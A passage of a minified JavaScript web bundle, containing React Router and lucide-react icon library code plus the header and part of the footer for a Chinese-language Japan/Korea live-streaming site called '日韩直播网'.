v=Wf(e,{pathname:w}),j=kh(v&&v.map(S=>Object.assign({},S,{params:Object.assign({},a,S.params),pathname:xt([u,l.encodeLocation?l.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?u:xt([u,l.encodeLocation?l.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&j?k.createElement(Dl.Provider,{value:{location:ar({pathname:"/",search:"",hash:"",state:null,key:"default"},d),navigationType:ot.Pop}},j):j}function yh(){let e=bh(),t=dh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return k.createElement(k.Fragment,null,k.createElement("h2",null,"Unexpected Application Error!"),k.createElement("h3",{style:{fontStyle:"italic"}},t),n?k.createElement("pre",{style:l},n):null,null)}const wh=k.createElement(yh,null);class jh extends k.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?k.createElement(St.Provider,{value:this.props.routeContext},k.createElement(td.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Nh(e){let{routeContext:t,match:n,children:r}=e,l=k.useContext(co);return l&&l.static&&l.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=n.route.id),k.createElement(St.Provider,{value:t},r)}function kh(e,t,n,r){var l;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(l=n)==null?void 0:l.errors;if(a!=null){let d=o.findIndex(f=>f.route.id&&(a==null?void 0:a[f.route.id])!==void 0);d>=0||Y(!1),o=o.slice(0,Math.min(o.length,d+1))}let u=!1,c=-1;if(n&&r&&r.v7_partialHydration)for(let d=0;d<o.length;d++){let f=o[d];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(c=d),f.route.id){let{loaderData:x,errors:w}=n,v=f.route.loader&&x[f.route.id]===void 0&&(!w||w[f.route.id]===void 0);if(f.route.lazy||v){u=!0,c>=0?o=o.slice(0,c+1):o=[o[0]];break}}}return o.reduceRight((d,f,x)=>{let w,v=!1,j=null,S=null;n&&(w=a&&f.route.id?a[f.route.id]:void 0,j=f.route.errorElement||wh,u&&(c<0&&x===0?(v=!0,S=null):c===x&&(v=!0,S=f.route.hydrateFallbackElement||null)));let h=t.concat(o.slice(0,x+1)),p=()=>{let m;return w?m=j:v?m=S:f.route.Component?m=k.createElement(f.route.Component,null):f.route.element?m=f.route.element:m=d,k.createElement(Nh,{match:f,routeContext:{outlet:d,matches:h,isDataRoute:n!=null},children:m})};return n&&(f.route.ErrorBoundary||f.route.errorElement||x===0)?k.createElement(jh,{location:n.location,revalidation:n.revalidation,component:j,error:w,children:p(),routeContext:{outlet:null,matches:h,isDataRoute:!0}}):p()},null)}var ld=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(ld||{}),vl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(vl||{});function Sh(e){let t=k.useContext(co);return t||Y(!1),t}function Eh(e){let t=k.useContext(fh);return t||Y(!1),t}function Ch(e){let t=k.useContext(St);return t||Y(!1),t}function sd(e){let t=Ch(),n=t.matches[t.matches.length-1];return n.route.id||Y(!1),n.route.id}function bh(){var e;let t=k.useContext(td),n=Eh(vl.UseRouteError),r=sd(vl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Ph(){let{router:e}=Sh(ld.UseNavigateStable),t=sd(vl.UseNavigateStable),n=k.useRef(!1);return nd(()=>{n.current=!0}),k.useCallback(function(l,i){i===void 0&&(i={}),n.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,ar({fromRouteId:t},i)))},[e,t])}function Lh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Ae(e){Y(!1)}function _h(e){let{basename:t="/",children:n=null,location:r,navigationType:l=ot.Pop,navigator:i,static:o=!1,future:a}=e;hr()&&Y(!1);let u=t.replace(/^\/*/,"/"),c=k.useMemo(()=>({basename:u,navigator:i,static:o,future:ar({v7_relativeSplatPath:!1},a)}),[u,a,i,o]);typeof r=="string"&&(r=wn(r));let{pathname:d="/",search:f="",hash:x="",state:w=null,key:v="default"}=r,j=k.useMemo(()=>{let S=uo(d,u);return S==null?null:{location:{pathname:S,search:f,hash:x,state:w,key:v},navigationType:l}},[u,d,f,x,w,v,l]);return j==null?null:k.createElement(Bt.Provider,{value:c},k.createElement(Dl.Provider,{children:n,value:j}))}function zh(e){let{children:t,location:n}=e;return gh(ai(t),n)}new Promise(()=>{});function ai(e,t){t===void 0&&(t=[]);let n=[];return k.Children.forEach(e,(r,l)=>{if(!k.isValidElement(r))return;let i=[...t,l];if(r.type===k.Fragment){n.push.apply(n,ai(r.props.children,i));return}r.type!==Ae&&Y(!1),!r.props.index||!r.props.children||Y(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=ai(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ui(){return ui=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ui.apply(this,arguments)}function Mh(e,t){if(e==null)return{};var n={},r=Object.keys(e),l,i;for(i=0;i<r.length;i++)l=r[i],!(t.indexOf(l)>=0)&&(n[l]=e[l]);return n}function Rh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Th(e,t){return e.button===0&&(!t||t==="_self")&&!Rh(e)}const Oh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Ih="6";try{window.__reactRouterVersion=Ih}catch{}const Dh="startTransition",Pa=Ld[Dh];function Fh(e){let{basename:t,children:n,future:r,window:l}=e,i=k.useRef();i.current==null&&(i.current=Bf({window:l,v5Compat:!0}));let o=i.current,[a,u]=k.useState({action:o.action,location:o.location}),{v7_startTransition:c}=r||{},d=k.useCallback(f=>{c&&Pa?Pa(()=>u(f)):u(f)},[u,c]);return k.useLayoutEffect(()=>o.listen(d),[o,d]),k.useEffect(()=>Lh(r),[r]),k.createElement(_h,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Uh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",$h=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,R=k.forwardRef(function(t,n){let{onClick:r,relative:l,reloadDocument:i,replace:o,state:a,target:u,to:c,preventScrollReset:d,viewTransition:f}=t,x=Mh(t,Oh),{basename:w}=k.useContext(Bt),v,j=!1;if(typeof c=="string"&&$h.test(c)&&(v=c,Uh))try{let m=new URL(window.location.href),g=c.startsWith("//")?new URL(m.protocol+c):new URL(c),y=uo(g.pathname,w);g.origin===m.origin&&y!=null?c=y+g.search+g.hash:j=!0}catch{}let S=hh(c,{relative:l}),h=Vh(c,{replace:o,state:a,target:u,preventScrollReset:d,relative:l,viewTransition:f});function p(m){r&&r(m),m.defaultPrevented||h(m)}return k.createElement("a",ui({},x,{href:v||S,onClick:j||i?r:p,ref:n,target:u}))});var La;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(La||(La={}));var _a;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(_a||(_a={}));function Vh(e,t){let{target:n,replace:r,state:l,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,u=mh(),c=mr(),d=rd(e,{relative:o});return k.useCallback(f=>{if(Th(f,n)){f.preventDefault();let x=r!==void 0?r:gl(c)===gl(d);u(e,{replace:x,state:l,preventScrollReset:i,relative:o,viewTransition:a})}},[c,u,d,r,l,n,e,i,o,a])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Bh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ah=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),M=(e,t)=>{const n=k.forwardRef(({color:r="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:u,...c},d)=>k.createElement("svg",{ref:d,...Bh,width:l,height:l,stroke:r,strokeWidth:o?Number(i)*24/Number(l):i,className:["lucide",`lucide-${Ah(e)}`,a].join(" "),...c},[...t.map(([f,x])=>k.createElement(f,x)),...Array.isArray(u)?u:[u]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const za=M("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hh=M("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const id=M("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ci=M("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yl=M("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wh=M("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qh=M("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yt=M("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const di=M("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const od=M("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kh=M("Gavel",[["path",{d:"m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8",key:"15492f"}],["path",{d:"m16 16 6-6",key:"vzrcl6"}],["path",{d:"m8 8 6-6",key:"18bi4p"}],["path",{d:"m9 7 8 8",key:"5jnvq1"}],["path",{d:"m21 11-8-8",key:"z4y7zo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gh=M("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xh=M("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ut=M("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yh=M("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pi=M("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const po=M("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fi=M("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zh=M("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jh=M("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qh=M("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const em=M("Minimize",[["path",{d:"M8 3v3a2 2 0 0 1-2 2H3",key:"hohbtr"}],["path",{d:"M21 8h-3a2 2 0 0 1-2-2V3",key:"5jw1f3"}],["path",{d:"M3 16h3a2 2 0 0 1 2 2v3",key:"198tvr"}],["path",{d:"M16 21v-3a2 2 0 0 1 2-2h3",key:"ph8mxp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ma=M("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ad=M("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xn=M("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ra=M("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tm=M("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nm=M("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ud=M("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hi=M("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wl=M("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ta=M("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oa=M("UserCheck",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["polyline",{points:"16 11 18 13 22 9",key:"1pwet4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rm=M("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wt=M("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lm=M("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sm=M("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const im=M("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),om=()=>{const[e,t]=k.useState(!1),n=mr(),r=[{name:"首页",href:"/"},{name:"日本直播",href:"/category/japan"},{name:"韩国直播",href:"/category/korea"},{name:"热门推荐",href:"/category/popular"},{name:"新人主播",href:"/category/newcomer"}],l=i=>n.pathname===i;return s.jsxs("header",{className:"fixed top-0 left-0 right-0 z-50 bg-black/80 backdrop-blur-md border-b border-white/10",children:[s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"flex items-center justify-between h-16",children:[s.jsxs(R,{to:"/",className:"flex items-center space-x-2",children:[s.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-pink-500 to-violet-500 rounded-lg flex items-center justify-center",children:s.jsx(Ut,{className:"w-5 h-5 text-white"})}),s.jsx("span",{className:"text-white font-bold text-xl",children:"日韩直播网"})]}),s.jsx("nav",{className:"hidden md:flex items-center space-x-8",children:r.map(i=>s.jsx(R,{to:i.href,className:`text-sm font-medium transition-colors duration-200 ${l(i.href)?"text-pink-400":"text-gray-300 hover:text-white"}`,children:i.name},i.name))}),s.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[s.jsx("button",{className:"text-gray-300 hover:text-white transition-colors",children:s.jsx(tm,{className:"w-5 h-5"})}),s.jsx("button",{className:"text-gray-300 hover:text-white transition-colors",children:s.jsx(id,{className:"w-5 h-5"})}),s.jsx(R,{to:"/login",className:"bg-gradient-to-r from-pink-500 to-violet-500 text-white px-4 py-2 rounded-lg font-medium hover:from-pink-600 hover:to-violet-600 transition-all duration-200",children:"登录"})]}),s.jsx("button",{className:"md:hidden text-gray-300 hover:text-white",onClick:()=>t(!e),children:e?s.jsx(im,{className:"w-6 h-6"}):s.jsx(Jh,{className:"w-6 h-6"})})]})}),e&&s.jsx("div",{className:"md:hidden bg-black/95 backdrop-blur-md border-t border-white/10",children:s.jsxs("div",{className:"px-4 pt-2 pb-4 space-y-2",children:[r.map(i=>s.jsx(R,{to:i.href,className:`block px-3 py-2 text-sm font-medium rounded-lg transition-colors ${l(i.href)?"text-pink-400 bg-pink-400/10":"text-gray-300 hover:text-white hover:bg-white/10"}`,onClick:()=>t(!1),children:i.name},i.name)),s.jsx("div",{className:"pt-4 border-t border-white/10",children:s.jsx(R,{to:"/login",className:"block w-full bg-gradient-to-r from-pink-500 to-violet-500 text-white px-4 py-2 rounded-lg font-medium text-center hover:from-pink-600 hover:to-violet-600 transition-all duration-200",onClick:()=>t(!1),children:"登录"})})]})})]})},am=()=>s.jsx("footer",{className:"bg-black/50 backdrop-blur-md border-t border-white/10 mt-20",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("div",{className:"w-8 h-8 